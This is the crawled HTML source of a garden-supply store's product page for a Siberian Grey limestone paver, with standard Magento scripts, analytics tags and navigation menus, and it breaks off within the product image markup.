

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mavisgardens.com/siberian-grey-oakville-stone.html
body_size: 9976
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Siberian Grey Paver - Oakville Stone  in Canada at MavisGardens.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Price Per Sq. Ft Classification: Limestone" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX, FOLLOW" />
<link rel="icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.mavisgardens.com/js/blank.html';
    var BLANK_IMG = 'https://www.mavisgardens.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>-->
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Siberian Grey Paver - Oakville Stone "/>
<meta property="og:description" content="Price Per Sq. Ft

Classification: Limestone 
"/>
<meta property="og:url" content="https://www.mavisgardens.com/siberian-grey-oakville-stone.html"/>
<meta property="product:price:amount" content="18.25"/>
<meta property="product:price:currency" content="CAD"/>
<meta property="og:image" content="https://www.mavisgardens.com/media/catalog/product/s/i/siberianjpg.jpg"/>
<meta property="og:image" content="https://www.mavisgardens.com/media/catalog/product/s/i/siberian_grey_pavers.jpg.png"/>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/prototype/windows/themes/default.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/fontawesome/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/bootstrap/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/tm/ajaxsearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/print.css" media="print" />
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/window.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicproduct.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.meanmenu.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicaccordion.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicmenu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/ajaxcart.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/yug/callforprice.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/app.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js"></script>
<link rel="canonical" href="https://www.mavisgardens.com/siberian-grey-oakville-stone.html" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css" media="all" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.mavisgardens.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-8870568-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Montserrat" media="all" />
<style type="text/css">*, body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-size: 13px; font-family: Montserrat;}body{ color : #333333;} body{ background-color : #ffffff;} a{ color : #333333;} a:hover{ color : #ea5648;} a:active{ color : #ea5648;} button.button span{ color : #333333;} button.button span:hover{ color : #ffffff;} button.button span{ background-color : #ffffff;} button.button span:hover{ background-color : #333333;} .labelnew{ color : #ffffff;} .labelnew{ background-color : #333333;} .labelsale{ color : #ffffff;} .labelsale{ background-color : #333333;} </style>
<script type="text/javascript"> Themecfg = {"general":{"enabled":"1","jquery":"1","boxed_layout_enable":"1","tooltip":"0","ajaxloading":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/images\/opc-ajax-loader.gif","baseUrl":"https:\/\/www.mavisgardens.com\/"},"home":"\n            ","list":{"portrait":"1","landscape":"2","tablet":"3","visibleItems":"6","margin_columns":"10","productDelay":"500","height_images":"250","width_images":"200","action":"cart,compare,wishlist","sort_name":"asc","widthImages":"276","heightImages":"359"},"detail":{"imageWidth":"900","zoomWidth":"485","zoomHeight":"647","zoomInner":"1","lightBox":"1","adjustX":"10","adjustY":"0","showTitle":"1","useWrapper":"0","thumbSlide":"horizontal","relatedSlide":"vertical","relatedLimit":"10","upsellSlide":"horizontal","upsellLimit":"10","inforTabs":"1","activeTab":"box-additional","thumbWidth":"185","thumbHeight":"147","imageHeight":""},"checkout":{"crosssellsSlide":"1"},"newsletter":{"enabled":"1","firstOnly":"1","width":"800","height":"400","overlayColor":"#353535","background_color":"#f2f2f2","background_image":"default\/newsletter-bg.jpg"}}</script>
<script type="text/javascript">
	//<![CDATA[
		if (typeof MC == 'undefined') MC = {};
		MC.Quickview = {"dialogWidth":"867","zoomWidth":"265","zoomHeight":"265","vertical":"1"};

				
			jQuery(document).ready(function($) {
				jQuery(document).magiccart({"url":"https:\/\/www.mavisgardens.com\/magicshop\/ajax\/index\/","updateUrl":"https:\/\/www.mavisgardens.com\/checkout\/cart\/updatePost\/","src_image_progress":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/magiccart\/magicshop\/images\/loading.gif","error":" \u2191 This is a required field.","isProductView":1,"product_id":"563"});
			});
			//]]
</script>


<script type="text/javascript">
var dataLayer = dataLayer || [];
dataLayer.push({
    "visitorExistingCustomer": "No",
    "pageType": "catalog-product",
    "ecommerce": {
        "currencyCode": "CAD",
        "detail": {
            "products": [
                {
                    "name": "Siberian Grey Paver - Oakville Stone ",
                    "id": "siberian",
                    "variant": "siberian",
                    "price": "18.25",
                    "category": "",
                    "quantity": 1
                }
            ]
        }
    }
});
</script>


<!-- Start Google Tag Manager Plus by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVS2GH');</script>
<!-- End Google Tag Manager -->



<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!--MageWorx_SeoSuite: ACTION NAME IS 'catalog_product_view'-->
</head>
<body class=" catalog-product-view catalog-product-view product-siberian-grey-oakville-stone">
<div class="social-icons right" style="margin-top: 100px">
                                                                                                                                                                                                            
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.social-icons .social-icon').mouseenter(function () {
            $(this).stop();
            $(this).animate({width: '160'}, 500, '', function () {
            });
        });
        $('.social-icons .social-icon').mouseleave(function () {
            $(this).stop();
            $(this).animate({width: '43'}, 500, '', function () {
            });
        });        
    }); 
</script>
<!-- Start Google Tag Manager Plus (noscript) by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVS2GH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header-top-bar">
        <div class="container">
                            <div class="header_contact_block">
                    QUESTIONS? CALL US <a href="tel:+1-905-277-2541">+1-905-277-2541</a>                </div>
            
            <ul class="links">
                        <li class="first" ><a href="https://www.mavisgardens.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.mavisgardens.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.mavisgardens.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.mavisgardens.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
        </div>
    </div>
    <div class="header">
		<div class="container">
			    <div class="main">
				     <div class="row">
						<div class="header-page">
							<div class="header-left col-sm-3 col-md-4 col-lg-3">
								<div class="header-logo">
									 										<a href="https://www.mavisgardens.com/" title="Mavis Garden Supplies Co. Ltd." class="logo"><strong>Mavis Garden Supplies Co. Ltd.</strong><img class="img-responsive" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/images/mavisgardens-logo.jpg" alt="Mavis Garden Supplies Co. Ltd." /></a>
																	</div>
							</div>
							<div class="header-center col-lg-12">
								<div class="custom-menu">
									<div class="main">
										
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
				<li class='level0 cat first' data-options='{"menu_id":"3","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"4","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"5","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"6","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"8","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat last noChild' ><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>			</ul>
</div>
<div class="nav-mobile">
	<h3 class="mobi-title">Categories</h3>
	<ul>
		<li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li><li><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li><li><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li><li><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li><li><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li><li><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>	</ul>
</div>
									</div>
								</div>
							</div>
							<div class="header-right">
								<div class="miniCartWrap pull-left">
									<div class="mini-maincart">
	<div class="cartSummary">
	<div class="crat-icon">
		<span class="icon-cart fa fa-shopping-cart"></span>
	</div>
    <div class="cart-header">		
		<span class="mt-cart-title">Shopping Cart</span>
						<span class="zero">0 </span>	
				
    </div>	
	</div>
	<div class="mini-contentCart" style="display:none">
				<div class="block-content">
			<p class="empty">You have no items in your shopping cart.</p>
		</div>
			
	</div>
</div>

								</div>
								<div class="header-search">
									<div class="search-switcher">
										<div class="dropdown-toggle">
											<div class="icon-search"><i class="fa fa-search"></i></div>
										</div>
										<div class="dropdown-switcher">
											<form id="search_mini_form" action="https://www.mavisgardens.com/catalogsearch/result/" method="get">
    <fieldset>
        <legend>Search Site</legend>
        <div class="mini-search form-search">
            <div id="searchajaxico" class=""></div>
            <label for="search">Search:</label>
                                    <input id="search" type="text" class="input-text" name="q" value="Search entire store here..." />
            <button type="button" title="Search" class="button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </div>
    </fieldset>
</form>
<script type="text/javascript">
//<![CDATA[
        function initAjaxsearchAutocomplete(){
        new AjaxsearchAutocomplete('search', {
            serviceUrl   : 'https://www.mavisgardens.com/ajaxsearch/',
            enableloader : true,
            minChars     : 1,
            maxHeight    : 500,
            width        : 300,
            searchtext   : 'Search entire store here...',
            onSelect     : function (value, data) {setLocation(value.url);}
        });
    }
    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', initAjaxsearchAutocomplete);
    } else {
        document.observe("dom:loaded", initAjaxsearchAutocomplete);
    }
//]]>
</script>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
            </div>
</div>

        <div class="main-container col1-layout">
			<div class="breadcrumbs">
	<div class="container">
		<ul>
							<li class="home" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<a href="https://www.mavisgardens.com/" title="Go to Home Page" itemprop="url">Home<meta content = 'Home' itemprop = 'title'></a>
								
								</li>
							<li class="product" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">
									<strong>Siberian Grey Paver - Oakville Stone </strong>
												</li>
					</ul>
	</div>
</div>
			
			<div class="alo-block-slide">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="main">
					<div class="row">
						<div class="col-main col-lg-12">
														
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>

<div id="messages_product_view"></div>
<div class="product-view" itemtype="http://schema.org/Product" itemscope="">
    <div class="product-essential container">
    <div class="row">
        <form action="https://www.mavisgardens.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9zaWJlcmlhbi1ncmV5LW9ha3ZpbGxlLXN0b25lLmh0bWw,/product/563/form_key/LdcbpCqyOB4hhDnG/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="LdcbpCqyOB4hhDnG" />
            <div class="no-display">
                <input type="hidden" name="product" value="563" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box clearfix col-md-5 col-sm-5 col-xs-12">
				<div class="product-img-content">
					<div class="product-image product-image-zoom">
    <div class="product-image-gallery">
        <img id="image-main"
             class="gallery-image visible img-responsive"
             src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/900x612.421875/9df78eab33525d08d6e5fb8d27136e95/s/i/siberianjpg.jpg"
